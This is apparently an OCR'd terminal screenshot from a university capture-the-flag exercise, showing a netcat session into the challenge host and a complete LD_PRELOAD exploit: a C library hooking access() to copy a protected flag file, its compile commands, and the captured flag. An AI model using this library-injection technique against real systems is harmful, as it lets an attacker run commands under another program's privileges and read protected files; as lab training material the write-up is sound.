 [10/16/23]seed@VM:~/Downloads$ nc ctf-fsi.fe.up.pt 4006
nobody@15fba786ef2a:/home/flag_reader$ echo "LD_PRELOAD=/tmp/istoaqui.
so.1.0.1" > env;
cd /tmp;
echo '#include <stdio.h>
#include <stdlib.h>
int access(const char *pathname, int mode){
system("/usr/bin/cat /flags/flag.txt > /tmp/resposta.txt");
return 0;
}' > qwe.c;
gcc -fPIC -g -c qwe.c;
gcc -shared -o istoaqui.so.1.0.1 qwe.o -lc;
touch resposta.txt;
chmod 777 resposta.txt;nobody@15fba786ef2a:/home/flag_reader$ nobody@1
5fba786ef2a:/home/flag_reader$ nobody@15fba786ef2a:/tmp$ nobody@15fba7
86ef2a:/tmp$ > > > > > > nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a
:/tmp$ nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$ nobody@15fb
a786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$ nobody@15fba786ef2a:/tmp$ cat
 resposta.txt
nobody@15fba786ef2a:/tmp$ cat resposta.txt
nobody@15fba786ef2a:/tmp$ cat resposta.txt
flag{9ebdcd3aed21ccb2450e452f8cdadc14}
nobody@15fba786ef2a:/tmp$